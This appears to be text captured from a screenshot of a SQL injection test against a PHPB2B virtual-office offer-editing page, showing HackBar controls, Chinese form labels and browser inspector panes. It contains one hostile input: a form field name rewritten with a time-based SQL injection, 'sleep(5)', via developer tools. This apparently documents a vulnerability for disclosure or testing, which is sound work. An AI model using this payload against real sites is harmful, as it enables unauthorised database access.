 http://localhost/phpb2b/virtual-office/offer.php?do=edit&id=76
百度 <Ctrl+K>
HEX SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
商务室首页 信息管理 退出
系统设置
个人资料
修改密码
我的邀请码
返回顶部
标签： afs (多个请用","号或者空格隔开)
价格： 0.00
产品数量：
包装说明： fas
价格说明： af
F12修改 “价格说明”
产品规格： af
产品编号： afs
查看器 控制台 调试器 样式编辑器 性能 网络
div#content_bkg div#basePageFrame div.wrap.clearfix div.main_content form#Frm1 table.offer_info_content tbody tr
规则
<tr></tr>
<tr></tr>
<tr>
<th></th>
<td>
<font color="#666666">
<input id="product_price" class="valid" type="text" value="af" name="data[formitem][3 and 1=sleep(5)#]"></input>
</font>
</td>
</tr>
<tr></tr>
元素 {
}
* {
paddi
margi
}
继承自 tabl
table {
border